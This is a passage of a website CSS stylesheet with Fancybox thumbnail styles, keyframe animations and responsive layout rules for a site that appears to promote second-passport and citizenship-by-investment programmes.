	overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
	display: block
}

.fancybox-show-thumbs .fancybox-inner {
	right: 212px
}

.fancybox-thumbs__list {
	font-size: 0;
	height: 100%;
	list-style: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0;
	position: absolute;
	position: relative;
	white-space: nowrap;
	width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
	overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
	width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 10px;
	box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
	background: #2a2a2a;
	border-radius: 10px
}

.fancybox-thumbs__list a {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: rgba(0, 0, 0, 0.1);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
	float: left;
	height: 75px;
	margin: 2px;
	max-height: calc(100% - 8px);
	max-width: calc(50% - 4px);
	outline: none;
	overflow: hidden;
	padding: 0;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	width: 100px
}

.fancybox-thumbs__list a:before {
	border: 6px solid #ff5268;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
	opacity: 0.5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
	opacity: 1
}

@media (max-width:576px) {
	.fancybox-thumbs {
		width: 110px
	}
	.fancybox-show-thumbs .fancybox-inner {
		right: 110px
	}
	.fancybox-thumbs__list a {
		max-width: calc(100% - 10px)
	}
}

.animated {
	animation-duration: 1s;
	animation-fill-mode: both
}

.animated.hinge {
	animation-duration: 2s
}

.animated.fadeIn {
	animation-name: fadeIn
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInUp {
	animation-name: fadeInUp
}

@keyframes flash {
	0%,
	50%,
	to {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.animated.flash {
	animation-name: flash
}

@keyframes shake {
	0%,
	to {
		transform: translateX(0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		transform: translateX(-10px)
	}
	20%,
	40%,
	60%,
	80% {
		transform: translateX(10px)
	}
}

.animated.shake {
	animation-name: shake
}

@keyframes bounce {
	0%,
	20%,
	50%,
	80%,
	to {
		transform: translateY(0)
	}
	40% {
		transform: translateY(-30px)
	}
	60% {
		transform: translateY(-15px)
	}
}

.animated.bounce {
	animation-name: bounce
}

@keyframes tada {
	0% {
		transform: scale(1)
	}
	10%,
	20% {
		transform: scale(0.9) rotate(-3deg)
	}
	30%,
	50%,
	70%,
	90% {
		transform: scale(1.1) rotate(3deg)
	}
	40%,
	60%,
	80% {
		transform: scale(1.1) rotate(-3deg)
	}
	to {
		transform: scale(1) rotate(0)
	}
}

.animated.tada {
	animation-name: tada
}

@keyframes swing {
	20% {
		transform: rotate(15deg)
	}
	40% {
		transform: rotate(-10deg)
	}
	60% {
		transform: rotate(5deg)
	}
	80% {
		transform: rotate(-5deg)
	}
	to {
		transform: rotate(0deg)
	}
}

.animated.swing {
	transform-origin: top center;
	animation-name: swing
}

@keyframes wobble {
	0% {
		transform: translateX(0%)
	}
	15% {
		transform: translateX(-25%) rotate(-5deg)
	}
	30% {
		transform: translateX(20%) rotate(3deg)
	}
	45% {
		transform: translateX(-15%) rotate(-3deg)
	}
	60% {
		transform: translateX(10%) rotate(2deg)
	}
	75% {
		transform: translateX(-5%) rotate(-1deg)
	}
	to {
		transform: translateX(0%)
	}
}

.animated.wobble {
	animation-name: wobble
}

@keyframes pulse {
	0% {
		transform: scale(1)
	}
	50% {
		transform: scale(1.1)
	}
	to {
		transform: scale(1)
	}
}

.animated.pulse {
	animation-name: pulse
}

@keyframes flip {
	0% {
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		animation-timing-function: ease-out
	}
	40% {
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		animation-timing-function: ease-out
	}
	50% {
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		animation-timing-function: ease-in
	}
	80% {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
		animation-timing-function: ease-in
	}
	to {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flip;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flip;
	-o-backface-visibility: visible!important;
	-o-animation-name: flip;
	backface-visibility: visible!important;
	animation-name: flip
}

@keyframes flipInX {
	0% {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateX(-10deg)
	}
	70% {
		transform: perspective(400px) rotateX(10deg)
	}
	to {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.animated.flipInX {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInX;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInX;
	backface-visibility: visible!important;
	animation-name: flipInX
}

@keyframes flipOutX {
	0% {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.animated.flipOutX {
	-webkit-animation-name: flipOutX;
	-webkit-backface-visibility: visible!important;
	-moz-animation-name: flipOutX;
	-moz-backface-visibility: visible!important;
	-o-animation-name: flipOutX;
	-o-backface-visibility: visible!important;
	animation-name: flipOutX;
	backface-visibility: visible!important
}

@keyframes flipInY {
	0% {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateY(-10deg)
	}
	70% {
		transform: perspective(400px) rotateY(10deg)
	}
	to {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.animated.flipInY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInY;
	backface-visibility: visible!important;
	animation-name: flipInY
}

@keyframes flipOutY {
	0% {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.animated.flipOutY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipOutY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipOutY;
	backface-visibility: visible!important;
	animation-name: flipOutY
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDown {
	animation-name: fadeInDown
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-200px, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInLeft {
	animation-name: fadeInLeft
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(200px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRight {
	animation-name: fadeInRight
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInUpBig {
	animation-name: fadeInUpBig
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDownBig {
	animation-name: fadeInDownBig
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInLeftBig {
	animation-name: fadeInLeftBig
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRightBig {
	animation-name: fadeInRightBig
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.animated.fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-20px)
	}
}

.animated.fadeOutUp {
	animation-name: fadeOutUp
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(20px)
	}
}

.animated.fadeOutDown {
	animation-name: fadeOutDown
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-20px)
	}
}

.animated.fadeOutLeft {
	animation-name: fadeOutLeft
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(20px)
	}
}

.animated.fadeOutRight {
	animation-name: fadeOutRight
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.fadeOutUpBig {
	animation-name: fadeOutUpBig
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.fadeOutDownBig {
	animation-name: fadeOutDownBig
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.fadeOutLeftBig {
	animation-name: fadeOutLeftBig
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.fadeOutRightBig {
	animation-name: fadeOutRightBig
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(0.3)
	}
	50% {
		opacity: 1;
		transform: scale(1.05)
	}
	70% {
		opacity: 1;
		transform: scale(0.9)
	}
	to {
		opacity: 1;
		transform: scale(1)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		transform: translateY(0)
	}
}

.slideInDown {
	animation-name: slideInDown
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInLeft {
	animation-name: slideInLeft
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInRight {
	animation-name: slideInRight
}

@keyframes slideOutLeft {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	animation-name: slideOutLeft
}

@keyframes slideOutRight {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.slideOutRight {
	animation-name: slideOutRight
}

@keyframes slideOutUp {
	0% {
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	animation-name: slideOutUp
}

.animated.bounceIn {
	animation-name: bounceIn
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(-30px)
	}
	80% {
		transform: translateY(10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInUp {
	animation-name: bounceInUp
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(30px)
	}
	80% {
		transform: translateY(-10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInDown {
	animation-name: bounceInDown
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(-100px)
	}
	60% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInLeft {
	animation-name: bounceInLeft;
	animation-duration: 2s
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(100px)
	}
	60% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInRight {
	animation-name: bounceInRight;
	animation-duration: 2s
}

@keyframes bounceOut {
	0% {
		transform: scale(1)
	}
	25% {
		transform: scale(0.95)
	}
	50% {
		opacity: 1;
		transform: scale(1.1)
	}
	to {
		opacity: 0;
		transform: scale(0.3)
	}
}

.animated.bounceOut {
	animation-name: bounceOut
}

@keyframes bounceOutUp {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(20px)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.bounceOutUp {
	animation-name: bounceOutUp
}

@keyframes bounceOutDown {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(-20px)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.bounceOutDown {
	animation-name: bounceOutDown
}

@keyframes bounceOutLeft {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.bounceOutLeft {
	animation-name: bounceOutLeft
}

@keyframes bounceOutRight {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.bounceOutRight {
	animation-name: bounceOutRight
}

@keyframes rotateIn {
	0% {
		transform-origin: center center;
		transform: rotate(-200deg);
		opacity: 0
	}
	to {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateIn {
	animation-name: rotateIn
}

@keyframes rotateInUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpLeft {
	animation-name: rotateInUpLeft
}

@keyframes rotateInDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownLeft {
	animation-name: rotateInDownLeft
}

@keyframes rotateInUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpRight {
	animation-name: rotateInUpRight
}

@keyframes rotateInDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownRight {
	animation-name: rotateInDownRight
}

@keyframes rotateOut {
	0% {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: center center;
		transform: rotate(200deg);
		opacity: 0
	}
}

.animated.rotateOut {
	animation-name: rotateOut
}

@keyframes rotateOutUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutUpLeft {
	animation-name: rotateOutUpLeft
}

@keyframes rotateOutDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutDownLeft {
	animation-name: rotateOutDownLeft
}

@keyframes rotateOutUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutUpRight {
	animation-name: rotateOutUpRight
}

@keyframes rotateOutDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutDownRight {
	animation-name: rotateOutDownRight
}

@keyframes hinge {
	0% {
		transform: rotate(0);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	20%,
	60% {
		transform: rotate(80deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	40% {
		transform: rotate(60deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	80% {
		transform: rotate(60deg) translateY(0);
		opacity: 1;
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	to {
		transform: translateY(700px);
		opacity: 0
	}
}

.animated.hinge {
	animation-name: hinge
}

@keyframes rollIn {
	0% {
		opacity: 0;
		transform: translateX(-100%) rotate(-120deg)
	}
	to {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
}

.animated.rollIn {
	animation-name: rollIn
}

@keyframes rollOut {
	0% {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
	to {
		opacity: 0;
		transform: translateX(100%) rotate(120deg)
	}
}

.animated.rollOut {
	animation-name: rollOut
}

@keyframes lightSpeedIn {
	0% {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
	60% {
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}
	80% {
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}
	to {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.animated.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out;
	animation-duration: 0.5s
}

@keyframes lightSpeedOut {
	0% {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
	to {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.animated.lightSpeedOut {
	animation-name: lightSpeedOut;
	animation-timing-function: ease-in;
	animation-duration: 0.25s
}

@media screen and (min-width:2000px) {
	.bespoke-sec {
		background-size: cover!important
	}
	.brochure-dwnload {
		background-size: cover!important
	}
	.footer-nav-outer {
		background-size: cover
	}
	.contact-and-advisersec {
		background-size: cover
	}
}

@media screen and (min-width:1650px) {
	.inner-banner-sec .toplogo-icon {
		left: 17%
	}
}

@media screen and (min-width:1400px) {
	.homemain-banner h2 {
		padding-left: 10vw!important
	}
	.homemain-banner .sign {
		padding-left: 10vw!important;
		min-width: 541px!important
	}
	.homemain-banner .sign img {
		min-width: 541px!important
	}
	.program-tabsec .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.program-tabsec .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media screen and (min-width:1200px) {
	.program-dtltopsec h1 {
		letter-spacing: 9px
	}
	.program-dtltopsec h1 span.animate-on-load {
		letter-spacing: 3px;
		font-weight: 500
	}
	.main-navigation .sub-menu li {
		text-align: left
	}
	.main-navigation .sub-menu {
		padding-top: 35px!important
	}
	.h-sec1 {
		background: url(../images/cilogo-withouterbig.png) 0 0 no-repeat;
		background-attachment: fixed;
		background-position: 90% 100%
	}
	.h-sec1 .cilogo-outer {
		display: none
	}
	.h-sec1 .mapdots {
		left: -200px
	}
	.headerblock .top-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .bottom-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.sticky {
		position: fixed;
		top: -49px;
		box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
	}
	.headerblock .logosec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .logosec img {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	header.headerblock.sticky .top-sec .ftop {
		top: -120px
	}
	header.headerblock.sticky .programsubnav {
		margin-top: 0
	}
	.about-page .h-sec1 {
		min-height: 630px;
		padding: 0
	}
	.about-page .h-sec1 .contente-area {
		padding-top: 90px
	}
	.about-page .h-sec1 .mapdots {
		top: 85px
	}
	.bespoke-sec .pic img {
		max-width: inherit;
		position: relative;
		right: -150px
	}
	.bespoke-sec p {
		width: 95%;
		margin-bottom: 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 30px
	}
	.listingsec-1 .row {
		margin-left: -35px;
		margin-right: -35px
	}
	.listingsec-1 .col-lg-6 {
		padding-left: 35px;
		padding-right: 35px;
		margin-bottom: 60px
	}
	.bottom-our-programssec p {
		width: 95%
	}
	.investmet-wrap .budjet-tablesec .btn {
		padding: 15px 95px
	}
	.bottom-our-programssec .row {
		display: flex;
		flex-wrap: wrap;
		align-items: center
	}
	.program-tabsec .last-col .btn {
		width: 70%;
		text-align: center;
		margin-top: 20px
	}
	.bottom-our-programssec .btn {
		width: 70%;
		text-align: center
	}
	.videocaribian {
		padding-bottom: 50px
	}
	.na-top h3 {
		margin-bottom: 25px
	}
	.na-top h5 {
		margin-bottom: 20px
	}
	.appl-listingsec .col-lg-4 .btn {
		width: 55%;
		text-align: center;
		margin-top: 30px
	}
	.inner-banner-sec {
		text-align: center
	}
	.inner-banner-sec h1 {
		text-align: left
	}
	.inner-banner-sec h2 {
		text-align: left
	}
	.inner-banner-sec img {
		width: auto;
		max-width: inherit;
		display: block;
		margin: auto
	}
	.country-infosec .col-lg-6 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		padding-left: 5px;
		padding-right: 5px
	}
	.benifit-sec .b-gallery .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.benifit-sec .b-gallery .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
	.pr-timeline-sec .rt .btn {
		padding: 15px 90px
	}
	.brochure-dwnload .btn {
		font-size: 17px;
		padding: 18px 58px;
		letter-spacing: 1px;
		font-weight: 300
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px 65px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px 65px
	}
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 20px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -20px;
		margin-right: -20px
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 20px;
		padding-right: 20px
	}
	.inner-form-sec .formoutersec .bdr-txt {
		width: 102%
	}
	.inner-form-sec .formoutersec .bdr-txt2 {
		width: 102%
	}
	.inner-form-sec .formoutersec .btn.b2 {
		padding: 14px 25px
	}
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-6,
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 10px
	}
	.contact-wrapper .inner-form-sec .formoutersec .btn {
		letter-spacing: 0;
		padding: 14px 35px
	}
	.inner-form-sec .formoutersec .row .col-lg-4.col-md-4.col-sm-4.mdl {
		padding-left: 35px
	}
	.inner-form-sec .formoutersec .row .rht-sec {
		padding-left: 60px;
		padding-top: 15px
	}
	.sticky-wrapper {
		z-index: 700
	}
	.inner-banner-sec {
		max-height: 530px
	}
	.inner-banner-sec img {
		width: 100%;
		max-height: 530px
	}
	.programtop-nav.sticky {
		position: fixed;
		top: 0;
		border: solid 1px red
	}
	.visafreecountries .rt h2 {
		font-size: 117px;
		margin-bottom: 0
	}
	.visafreecountries .rt h2 span {
		font-size: 34px
	}
	.homemain-banner .sign {
		display: none
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.contact-and-advisersec .bottom-signsec .pathWrap {
		display: block
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 35px
	}
	.main-navigation .sub-menu li a {
		font-size: 13px;
		line-height: 1;
		color: #000;
		background: #fff;
		font-weight: 400!important;
		text-transform: uppercase;
		letter-spacing: 0;
		padding: 15px;
		border-bottom: solid 1px #ebebeb
	}
	.programsubnav .b2 {
		padding-bottom: 45px!important
	}
	.country-infosec .text {
		height: 88px;
		transition: all 0.9s ease-out 0s;
		-moz-transition: all 0.9s ease-out 0s;
		-webkit-transition: all 0.9s ease-out 0s;
		-o-transition: all 0.9s ease-out 0s
	}
	.country-infosec .text.opn {
		height: auto
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 15px;
		padding-right: 15px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -15px;
		margin-right: -15px
	}
	.programsubnav .b3 {
		padding-bottom: 46px
	}
}

@media screen and (min-width:1100px) {
	.program-tabsec .last-col .outerbox {
		display: flex;
		align-items: center
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0;
		padding-bottom: 0
	}
}

@media screen and (min-width:1020px) {
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
}

@media screen and (min-width:760px) {
	.programtop-nav.prnav {
		background: url(../images/top-nav2.jpg) top center
	}
	.programtop-nav.FAQ {
		background: url(../images/top-nav2.jpg) top center;
		position: relative;
		z-index: 100
	}
	.inner-form-sec .formoutersec .row .col-lg-8.col-md-8.col-sm-6.rht-sec {
		padding-left: 40px
	}
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		text-align: center
	}
}

@media screen and (max-width:1500px) {
	.homemain-banner h2 {
		padding-left: 5vw!important
	}
	.homemain-banner .sign {
		padding-left: 5vw!important
	}
	.listingsec-1 .outerbox .content-sec {
		padding: 30px 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.inner-banner-sec .toplogo-icon {
		left: 5%
	}
}

@media screen and (max-width:1200px) {
	.mblprgms {
		display: block
	}
	.mblprgmsclose {
		display: none
	}
	.op1 {
		display: block
	}
	.op2 {
		display: none
	}
	.headerblock .top-sec .right-box {
		margin-right: 55px
	}
	.container {
		padding-left: 15px;
		padding-right: 15px
	}
	.ribudjet-sec .container {
		padding-left: 15px;
		padding-right: 15px
	}
	.h-our-programsouter h2:before {
		display: none
	}
	.h-our-programsouter h2:after {
		display: none
	}
	.ciit-news-outer .bottom-sec:before {
		display: none
	}
	.ciit-news-outer .bottom-sec:after {
		display: none
	}
	.our-client-companies h4:before {
		width: 10%
	}
	.our-client-companies h4:after {
		width: 10%
	}
	.ciit-news-outer h4:before {
		width: 8%
	}
	.ciit-news-outer h4:after {
		width: 8%
	}
	.ciit-news-outer .bottom-sec:before {
		width: 35%
	}
	.ciit-news-outer .bottom-sec:after {
		width: 35%
	}
	.our-client-companies .bottom-sec:before {
		width: 35%
	}
	.our-client-companies .bottom-sec:after {
		width: 35%
	}
	.why-second-passport h2:before {
		width: 10%;
		top: 19px;
		left: 0
	}
	.why-second-passport h2:after {
		width: 10%;
		top: 19px;
		right: 0
	}
	.home-latest-news h2:before {
		width: 15%;
		top: 20px;
		left: 0
	}
	.home-latest-news h2:after {
		width: 15%;
		top: 20px;
		right: 0
	}
	.headerblock .main-navigation li {
		width: 100%;
		height: auto;
		float: none
	}
	.headerblock .main-navigation li {
		margin: 0;
		text-align: center
	}
	.headerblock .main-navigation li a {
		display: block
	}
	.headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	.inner-banner-sec h1 {
		font-size: 30px
	}
	.inner-banner-sec h1 span {
		font-size: 20px
	}
	.inner-banner-sec h2 {
		font-size: 20px
	}
	.bottom-our-programssec .btn {
		font-size: 14px;
		line-height: 14px;
		padding: 13px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.investmet-wrap .program-tabsec {
		padding-bottom: 0
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 18px
	}
	.car-passport {
		width: 205px
	}
	.appl-top-sec {
		padding: 30px 0
	}
	.progamspage-top-sec,
	.programsec1 {
		padding: 30px 0
	}
	.europianres-sec .container {
		padding-top: 30px;
		padding-bottom: 30px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 15px
	}
	.country-infosec .outerbox h6 {
		font-size: 15px
	}
	.country-infosec .outerbox {
		padding: 15px
	}
	.pr-timeline-sec h2 {
		font-size: 30px
	}
	.brochure-dwnload .bpic img {
		max-width: 50%
	}
	.programtop-nav li a {
		padding: 23px 15px
	}
	.pgrm-sec2 h2 {
		font-size: 30px
	}
	.faq-section h2 {
		font-size: 40px;
		letter-spacing: 0
	}
	.contact-map #map {
